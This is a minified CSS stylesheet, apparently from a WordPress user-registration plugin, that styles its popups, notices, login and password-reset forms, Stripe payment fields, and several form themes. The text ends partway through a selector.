.swal2-title{display:flex!important;align-items:center;gap:12px;border-bottom:1px solid #e1e1e1;padding-bottom:16px;width:100%;margin-bottom:0;flex:1;border-bottom:0;padding-bottom:0}.user-registration .swal2-container .swal2-popup .swal2-header .swal2-title .dashicons,.user-registration-page .swal2-container .swal2-popup .swal2-header .swal2-title .dashicons{font-size:18px;width:28px;height:28px;display:flex;align-items:center;justify-content:center;margin:0}.user-registration .swal2-container .swal2-popup .swal2-header .swal2-title .user-registration-swal2-modal__title,.user-registration-page .swal2-container .swal2-popup .swal2-header .swal2-title .user-registration-swal2-modal__title{font-size:16px;line-height:24px;font-weight:500;color:#222}.user-registration .swal2-container .swal2-popup .swal2-content,.user-registration-page .swal2-container .swal2-popup .swal2-content{padding-left:20px;padding-right:20px;margin-top:0;text-align:left;font-size:14px;line-height:24px;color:#383838}.user-registration .swal2-container .swal2-popup .swal2-content:has(.membership-upgrade-container),.user-registration-page .swal2-container .swal2-popup .swal2-content:has(.membership-upgrade-container){margin-bottom:12px}.user-registration .swal2-container .swal2-popup .swal2-content .swal2-html-container>div,.user-registration-page .swal2-container .swal2-popup .swal2-content .swal2-html-container>div{border-radius:4px}.user-registration .swal2-container .swal2-popup .swal2-content .swal2-html-container>div.ur-embed-new-page-container,.user-registration .swal2-container .swal2-popup .swal2-content .swal2-html-container>div.ur-embed-select-existing-page-container,.user-registration-page .swal2-container .swal2-popup .swal2-content .swal2-html-container>div.ur-embed-new-page-container,.user-registration-page .swal2-container .swal2-popup .swal2-content .swal2-html-container>div.ur-embed-select-existing-page-container{justify-content:flex-start}.user-registration .swal2-container .swal2-popup .swal2-content .swal2-html-container .action-buttons,.user-registration-page .swal2-container .swal2-popup .swal2-content .swal2-html-container .action-buttons{margin-left:-20px;margin-right:-20px;border-radius:0 0 10px 10px;padding:16px;text-align:right;background:#f4f4f4}.user-registration .swal2-container .swal2-popup .swal2-content .swal2-html-container p,.user-registration-page .swal2-container .swal2-popup .swal2-content .swal2-html-container p{margin:0}.user-registration .swal2-container .swal2-popup .swal2-content .swal2-validation-message,.user-registration-page .swal2-container .swal2-popup .swal2-content .swal2-validation-message{margin-left:0;margin-right:0;border-left:3px solid #f27474;justify-content:flex-start;padding:12px 6px 12px 6px}.user-registration .swal2-container .swal2-popup .swal2-content .action-buttons,.user-registration-page .swal2-container .swal2-popup .swal2-content .action-buttons{padding:18px 20px}.user-registration .swal2-container .swal2-popup .swal2-content .action-buttons a,.user-registration-page .swal2-container .swal2-popup .swal2-content .action-buttons a{background:#ff8c39;border:#ff8c39;text-decoration:none;color:#fff}.user-registration .swal2-container .swal2-popup .swal2-actions,.user-registration-page .swal2-container .swal2-popup .swal2-actions{padding:18px 20px;gap:16px;margin-top:20px;border-radius:0 0 5px 5px;background:#f4f4f4;border-top:0;flex-direction:row-reverse}.user-registration .swal2-container .swal2-popup .swal2-actions .swal2-cancel,.user-registration .swal2-container .swal2-popup .swal2-actions .swal2-confirm,.user-registration-page .swal2-container .swal2-popup .swal2-actions .swal2-cancel,.user-registration-page .swal2-container .swal2-popup .swal2-actions .swal2-confirm{min-height:36px;font-size:14px;line-height:20px;font-weight:400;padding:0 12px;flex:1}.user-registration .swal2-container .swal2-popup .swal2-actions .swal2-confirm,.user-registration-page .swal2-container .swal2-popup .swal2-actions .swal2-confirm{background:#475bb2;border-color:#475bb2}.user-registration .swal2-container .swal2-popup .swal2-actions .swal2-cancel,.user-registration-page .swal2-container .swal2-popup .swal2-actions .swal2-cancel{background:#fff;color:#383838}.user-registration .swal2-container .swal2-popup .swal2-actions button:focus,.user-registration-page .swal2-container .swal2-popup .swal2-actions button:focus{box-shadow:none}.user-registration .swal2-container .swal2-popup .swal2-actions button:focus-visible,.user-registration-page .swal2-container .swal2-popup .swal2-actions button:focus-visible{outline:0}.user-registration-trashed .swal2-actions .swal2-confirm{background:#ff4149;border-color:#ff4149}.jconfirm:has(.ur-shortcut-keyword) .jconfirm-cell{padding-left:35%;padding-right:35%}.jconfirm:has(.ur-shortcut-keyword) .jconfirm-box{border:0!important;border-radius:7px}.jconfirm:has(.ur-shortcut-keyword) .jconfirm-box .jconfirm-title-c .jconfirm-icon-c .dashicons,.jconfirm:has(.ur-shortcut-keyword) .jconfirm-box .jconfirm-title-c .jconfirm-icon-c .dashicons::before{width:auto;height:auto;font-size:28px}.jconfirm:has(.ur-shortcut-keyword) .jconfirm-box .jconfirm-content-pane .ur-shortcut-keyword .ur-shortcut-title{font-size:16px;line-height:24px;color:#1f2937}.lds-dual-ring{width:100%;display:flex;justify-content:center}.lds-dual-ring::after{content:" ";display:block;width:35px;height:35px;margin:8px;border-radius:50%;border:6px solid #2d3559;border-color:#2d3559 transparent #2d3559 transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ur-gutenberg-form-selector-wrap .components-radio-control__option{padding-left:14px;margin-bottom:20px!important}.ur-gutenberg-form-selector-wrap .components-base-control__field{display:flex;justify-content:center}.wp-core-ui .ur-submit-button{color:#fff}.wp-core-ui select{max-width:100%!important}.clear{clear:both}.user-registration-page .select2-dropdown,.user-registration-swal2-container{z-index:9999}.user-registration-page .select2-dropdown{padding:0!important}.ur-timepicker-range{display:flex}.timepicker-start{margin-right:1rem}.user-registration-coupon-error,.user-registration-error,.user-registration-info{display:block;margin:0 0 10px;padding:10px 15px;background-color:rgb(239.7734939759,241.4843373494,248.9265060241);color:rgb(76.288238806,84.0379701493,118.911761194);border-top:3px solid #475bb2;list-style:none outside}.user-registration-coupon-error::after,.user-registration-coupon-error::before,.user-registration-error::after,.user-registration-error::before,.user-registration-info::after,.user-registration-info::before{content:" ";display:table}.user-registration-coupon-error::after,.user-registration-error::after,.user-registration-info::after{clear:both}.user-registration-coupon-error,.user-registration-error,.user-registration-info{width:auto;word-wrap:break-word;line-height:1.25;text-transform:none;font-size:14px}.user-registration-coupon-error::before,.user-registration-error::before,.user-registration-info::before{content:"\f348";display:inline-block;vertical-align:middle;font-family:Dashicons;font-size:calc(100% + 10px);margin-right:.875rem}.user-registration-coupon-error ul,.user-registration-error ul,.user-registration-info ul{margin:0!important;padding:0!important;background-color:transparent!important}.user-registration-coupon-error .button,.user-registration-error .button,.user-registration-info .button{float:right}.user-registration-coupon-error li,.user-registration-error li,.user-registration-info li{list-style:none outside!important;padding-left:0!important;margin-left:0!important;flex:1}.user-registration-coupon-error .message,.user-registration-error .message,.user-registration-info .message{margin:0;padding:0}.user-registration-info{color:#1e85be;border-top-color:#1e85be}.user-registration-error{border-top-color:#ff4f55;background:rgba(255,79,85,.1);color:rgb(255,2.5,11.1079545455)}.user-registration-error::before{content:"\f534"}.user-registration-coupon-error{border-top-color:#ff4f55;background:rgba(255,79,85,.1);color:rgb(255,2.5,11.1079545455);margin-top:10px}.user-registration-membership-notice__container{position:fixed;top:20px;right:0;z-index:1000;transition:right .5s ease;background-color:#f7fdf8;border-left:4px solid #49c85f;padding-right:24px;color:#222}.user-registration-membership-notice__red{padding:10px}.user-registration-membership-notice__blue{padding:20px}.user-registration-membership__close_notice{color:red;cursor:pointer;font-weight:700;padding-left:16px}input.ur-input-border-green:not([type=range]),textarea.ur-input-border-green{border-color:#1ea71b!important}input.ur-input-border-red,textarea.ur-input-border-red{border-color:#ff4f55!important}.ur-frontend-form{border:1px solid #e1e1e1;padding:20px}.ur-frontend-form.login{border:none;padding:60px 40px;border-radius:8px;background:#fff}@media screen and (max-width:600px){.ur-frontend-form.login{padding:40px 30px}}@media screen and (max-width:600px){.ur-frontend-form.login{padding:40px 30px}}.ur-frontend-form.login .ur-lost-password-content-container{display:flex;flex-direction:column;align-items:center}.ur-frontend-form.login .ur-lost-password-content-container .ur-lost-password-title{color:var(--Grey-grey-600,#1f1f1f);font-size:32px;font-style:normal;font-weight:700;line-height:48px;letter-spacing:.15px;margin:auto;margin-top:20px}.ur-frontend-form.login .ur-lost-password-content-container .ur-lost-password-message{font-size:15px;letter-spacing:.15px;margin-top:8px;margin-bottom:14px;color:#6b6b6b!important;font-weight:400}.ur-frontend-form.login .ur-input-with-icon{position:relative;display:flex;align-items:center}.ur-frontend-form.login .ur-input-with-icon .input-icon{position:absolute;left:10px;top:50%}.ur-frontend-form.login .ur-input-with-icon input{padding-left:40px}.ur-frontend-form.login .required{margin-left:5px}.ur-frontend-form.login label[for=user_login]{margin-top:0;margin-bottom:16px;color:#222;font-size:15px;font-weight:500;line-height:19px}.ur-frontend-form.login #user_login{border-radius:4px;border:1px solid #e9e9e9;height:48px}.ur-frontend-form.login #user_login:-ms-input-placeholder{color:transparent}.ur-frontend-form.login #user_login::placeholder{color:transparent}.ur-frontend-form.login .ur-reset-password-btn{border:1px solid #475bb2;background:#475bb2;width:100%;color:#fff;letter-spacing:.15px;border:0;font-size:16px;font-weight:500;padding:14px 32px;margin-top:10px}.ur-frontend-form.login .ur-reset-password-btn:hover{background:#38488e;border-color:#38488e}.ur-frontend-form.login input[name=rememberme]#rememberme{vertical-align:middle}.ur-frontend-form.login.ur-edit-profile .ur-form-row.edit-user-save-btn-container .btn-primary{min-height:34px;background:#475bb2;border:1px solid #475bb2;color:#fff;border-radius:4px;font-size:14px;line-height:24px;padding:0 12px}.ur-frontend-form.login-registration{margin:0;border:none;padding:0}.ur-frontend-form .register #node_recaptcha_register{padding:0 10px}.ur-frontend-form #ur-recaptcha-node{margin-top:10px}@media screen and (max-width:460px){.ur-frontend-form #ur-recaptcha-node{position:relative;left:-30px;-ms-transform:scale(.8);transform:scale(.8)}}.ur-frontend-form *{box-sizing:border-box}.ur-frontend-form .description{display:block;font-size:14px;line-height:1.5}.ur-frontend-form .ur-form-row{display:flex}.ur-frontend-form .ur-form-row:last-child{margin-bottom:0}.ur-frontend-form .ur-form-row .ur-form-grid{flex:1;padding:0 10px}@media screen and (max-width:600px){.ur-frontend-form .ur-form-row .ur-form-grid{width:100%}}.ur-frontend-form .ur-form-row .ur-form-grid:nth-child(1n+2){border-left:0 none}.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form-row label[for=user_otp]{margin-top:0;margin-bottom:12px;color:#222;font-size:15px;font-weight:500;line-height:19px}.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form-row input.input-text{margin-bottom:0;border-radius:4px;border:1px solid #e9e9e9;min-height:38px;font-size:14px;line-height:20px;padding:0 14px;color:#383838}.ur-frontend-form .ur-form-row .ur-form-grid #user-registration-tfa-footer{gap:2px}.ur-frontend-form .ur-form-row .ur-form-grid #user-registration-tfa-footer .user-registration-Button{padding:10px 20px;font-size:14px;line-height:24px;box-shadow:none}.ur-frontend-form .ur-form-row .ur-form-grid #user-registration-tfa-footer .user-registration-Button:hover{background:#38488e;border-color:#38488e}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item{margin-bottom:20px}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .ur-frontend-field{margin-bottom:0}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul{margin:0;padding:0;list-style:none}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul li,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul li,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul li,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul li{margin-left:0;line-height:1.3;vertical-align:middle;margin-bottom:10px}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul li input,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul li label,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul li input,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul li label,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul li input,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul li label,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul li input,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul li label{display:inline-block;vertical-align:inherit}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul li input[type=checkbox],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul li input[type=radio],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul li input[type=checkbox],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul li input[type=radio],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul li input[type=checkbox],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul li input[type=radio],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul li input[type=checkbox],.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul li input[type=radio]{margin-top:0}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-checkbox ul li label,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-multiple_choice ul li label,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-radio ul li label,.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-subscription_plan ul li label{display:inline}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item:last-child{margin-bottom:0}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .form-row{display:block}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .stripe-container .stripe-card-indicator{font-size:14px;line-height:20px;font-weight:500;background:#ebedf7;color:#475bb2;border-radius:4px 4px 0 0;pointer-events:none;padding:8px 16px}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .stripe-container .stripe-input-container{border:0}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .stripe-container .stripe-input-container .StripeElement{min-height:38px;height:38px;padding:0 12px;border-radius:4px}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .stripe-container .stripe-input-container .StripeElement--focus{border-color:#475bb2;border-radius:4px}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .stripe-container .stripe-input-container .StripeElement .__PrivateStripeElement{height:38px}.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item .stripe-container .stripe-input-container .StripeElement .__PrivateStripeElement iframe{top:12px}.ur-frontend-form .ur-form-row .ur-form-grid input{border-style:solid}.ur-frontend-form .ur-form-row .ur-form-grid .__PrivateStripeElement,.ur-frontend-form .ur-form-row .ur-form-grid input[type=date],.ur-frontend-form .ur-form-row .ur-form-grid input[type=email],.ur-frontend-form .ur-form-row .ur-form-grid input[type=number],.ur-frontend-form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form .ur-form-row .ur-form-grid input[type=phone],.ur-frontend-form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form .ur-form-row .ur-form-grid input[type=timepicker],.ur-frontend-form .ur-form-row .ur-form-grid input[type=url],.ur-frontend-form .ur-form-row .ur-form-grid select,.ur-frontend-form .ur-form-row .ur-form-grid textarea{width:100%;padding:4px 8px;border-radius:0;min-height:36px;margin-bottom:10px;line-height:1.5}.ur-frontend-form .ur-form-row .ur-form-grid .__PrivateStripeElement:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=date]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=email]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=number]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=password]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=phone]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=text]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=timepicker]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=url]:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid select:-ms-input-placeholder,.ur-frontend-form .ur-form-row .ur-form-grid textarea:-ms-input-placeholder{color:#ddd}.ur-frontend-form .ur-form-row .ur-form-grid .__PrivateStripeElement::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=date]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=email]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=number]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=password]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=phone]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=text]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=timepicker]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid input[type=url]::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid select::placeholder,.ur-frontend-form .ur-form-row .ur-form-grid textarea::placeholder{color:#ddd}.ur-frontend-form .ur-form-row .ur-form-grid .ur-range-input{margin-bottom:0!important}.ur-frontend-form .ur-form-row .ur-form-grid input[type=password]{display:inline;margin-bottom:0}.ur-frontend-form .ur-form-row .ur-form-grid .StripeElement{padding:4px 8px;border:1px solid #e1e1e1}.ur-frontend-form .ur-form-row .ur-form-grid .StripeElement.StripeElement--invalid{border:1px solid #ff4f55}.ur-frontend-form .ur-form-row .ur-form-grid .StripeElement .__PrivateStripeElement iframe{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.ur-frontend-form .ur-form-row .ur-form-grid input[type=checkbox],.ur-frontend-form .ur-form-row .ur-form-grid input[type=radio]{font-size:12px;display:inline-block;vertical-align:middle;margin-right:5px;margin-left:20px}.ur-frontend-form .ur-form-row .ur-form-grid input[type=checkbox]:first-child,.ur-frontend-form .ur-form-row .ur-form-grid input[type=radio]:first-child{margin-left:0}.ur-frontend-form .ur-form-row .ur-form-grid button:focus,.ur-frontend-form .ur-form-row .ur-form-grid input[type=email]:focus,.ur-frontend-form .ur-form-row .ur-form-grid input[type=password]:focus,.ur-frontend-form .ur-form-row .ur-form-grid input[type=radio]:focus,.ur-frontend-form .ur-form-row .ur-form-grid input[type=text]:focus,.ur-frontend-form .ur-form-row .ur-form-grid input[type=url]:focus,.ur-frontend-form .ur-form-row .ur-form-grid select:focus,.ur-frontend-form .ur-form-row .ur-form-grid textarea:focus{outline:0}.ur-frontend-form .ur-form-row .ur-form-grid input[readonly],.ur-frontend-form .ur-form-row .ur-form-grid select[readonly],.ur-frontend-form .ur-form-row .ur-form-grid textarea[readonly]{cursor:auto}.ur-frontend-form .ur-form-row .ur-form-grid select{-webkit-appearance:none;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23737373' viewBox='0 0 24 24'%3E%3Cpath d='M19.561 7.403a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944 1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 12px center;background-size:14px 14px;min-height:38px;max-height:38px;font-size:14px;line-height:20px;padding:0 12px;border-radius:4px;box-shadow:none;cursor:pointer;color:#383838;margin:0;border:1px solid #e1e1e1}.ur-frontend-form .ur-form-row .ur-form-grid select:focus{border-color:#475bb2;outline:0;box-shadow:none}.ur-frontend-form .ur-form-row .ur-form-grid label,.ur-frontend-form .ur-form-row .ur-form-grid legend{display:block;font-size:14px;margin-bottom:10px;margin-top:10px}.ur-frontend-form .ur-form-row .ur-form-grid label .required,.ur-frontend-form .ur-form-row .ur-form-grid legend .required{text-decoration:none;border:none;color:#ff4f55}.ur-frontend-form .ur-form-row .ur-form-grid label.ur-label,.ur-frontend-form .ur-form-row .ur-form-grid legend.ur-label{font-weight:600}.ur-frontend-form .ur-form-row .ur-form-grid textarea{padding:10px;height:100px;resize:none;padding:5px 20px}.ur-frontend-form .ur-form-row .ur-form-grid textarea:focus{border-color:#475bb2!important}.ur-frontend-form .ur-form-row .ur-form-grid .hide_show_password input[type=password]{padding-right:50px}.ur-frontend-form .ur-form-row .ur-form-grid .hide_show_password .password-input-group{position:relative}.ur-frontend-form .ur-form-row .ur-form-grid .hide_show_password .password-input-group .password_preview{color:rgb(102.6654179104,109.1689023066,138.4345820896);position:absolute;top:50%;right:15px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.ur-frontend-form .ur-form-row .ur-form-grid .hide_show_password .password-input-group .password_preview.dashicons.dashicons-hidden{opacity:.6}.ur-frontend-form .ur-form-row .ur-form-grid .hide_show_password .password-input-group .password_preview.dashicons.dashicons-hidden:hover{opacity:1}.ur-frontend-form button,.ur-frontend-form button[type=submit],.ur-frontend-form input[type=submit]{padding:10px 20px;line-height:24px;text-align:center;word-break:break-word;white-space:normal;border:none;cursor:pointer;transition:.35s all ease-out;border-radius:4px}.ur-frontend-form input[type=submit]{float:right}.ur-frontend-form .ur-button-container{display:flex;margin-top:10px;padding:0 10px}.ur-frontend-form .ur-button-container .ur-submit-button{margin-left:auto}.ur-frontend-form .user-registration-submit-Button{float:right}.ur-frontend-form .ur-submit-button{margin-right:10px;margin-bottom:0}.ur-frontend-form label abbr.required{text-decoration:none;border:none;color:#ff4f55}.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid input[type=date],.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid input[type=email],.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid input[type=number],.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid input[type=url],.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid select,.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid textarea{border:1px solid #e1e1e1;outline:0;transition:all .35s;padding:10px 15px;background:#fff;color:rgb(102.6654179104,109.1689023066,138.4345820896);height:45px;border-radius:4px}.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid label,.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid legend{margin-left:5px;color:rgb(102.6654179104,109.1689023066,138.4345820896)}.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid textarea{height:100px}.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid .hide_show_password input[type=password]{padding-right:50px}.ur-frontend-form.ur-frontend-form--default form .ur-form-row .ur-form-grid .user-registration-Button{border:0;border-radius:4px}.ur-frontend-form.ur-frontend-form--bordered{box-shadow:none!important;border:0!important}.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=date],.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=email],.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=number],.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid input[type=url],.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid select,.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid textarea{border:1px solid #e1e1e1;outline:0;transition:all .35s;padding:0 12px;background:rgb(240.4392835821,241.3522713704,245.4607164179);color:rgb(102.6654179104,109.1689023066,138.4345820896);height:38px}.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid label,.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid legend{margin-left:5px;color:rgb(102.6654179104,109.1689023066,138.4345820896)}.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid textarea{height:100px}.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid .hide_show_password input[type=password]{padding-right:50px}.ur-frontend-form.ur-frontend-form--bordered form .ur-form-row .ur-form-grid .user-registration-Button{border:0;border-radius:4px}.ur-frontend-form.ur-frontend-form--flat{border:none transparent;box-shadow:none!important}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid .form-row,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid .ur-field-item{margin-bottom:0}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=date],.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=email],.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=number],.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=url],.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea{outline:0;padding:0 12px;background:#fff;color:rgb(102.6654179104,109.1689023066,138.4345820896);margin-bottom:10px;height:38px}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=date]:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=email]:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=number]:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=password]:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=text]:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type=url]:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select:focus,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea:focus{box-shadow:0 0 10px 5px rgba(0,0,0,.05)}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select{margin-bottom:10px}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid label,.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid legend{color:rgb(102.6654179104,109.1689023066,138.4345820896)}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea{height:100px}.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid .hide_show_password input[type=password]{padding-right:50px}.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid input[type=date],.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid input[type=email],.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid input[type=number],.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid input[type=url],.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid select,.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid textarea{border:1px solid #e1e1e1;border-radius:25px!important;outline:0;transition:all .35s;padding:0 12px;background:#fff;color:rgb(102.6654179104,109.1689023066,138.4345820896);height:38px}.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid button[type=button]{border-radius:25px!important}.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid .user-registration-passwordless-login a{border-radius:25px!important}.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid label,.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid legend{margin-left:5px;color:rgb(102.6654179104,109.1689023066,138.4345820896)}.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid textarea{height:100px}.ur-frontend-form.ur-frontend-form--rounded form .ur-form-row .ur-form-grid .hide_show_password input[type=password]{padding-right:50px}.ur-frontend-form.ur-frontend-form--rounded form button.user-registration-multi-part-nav-next,.ur-frontend-form.ur-frontend-form--rounded form button.user-registration-multi-part-nav-prev,.ur-frontend-form.ur-frontend-form--rounded form button[type=submit],.ur-frontend-form.ur-frontend-form--rounded form input[type=submit]{border:0 none;color:#fff;border-radius:25px!important;float:none;display:block;padding:15px 25px}.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge{border-radius:30px!important}.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid input[type=date],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid input[type=email],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid input[type=number],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid input[type=url],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid select,.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form 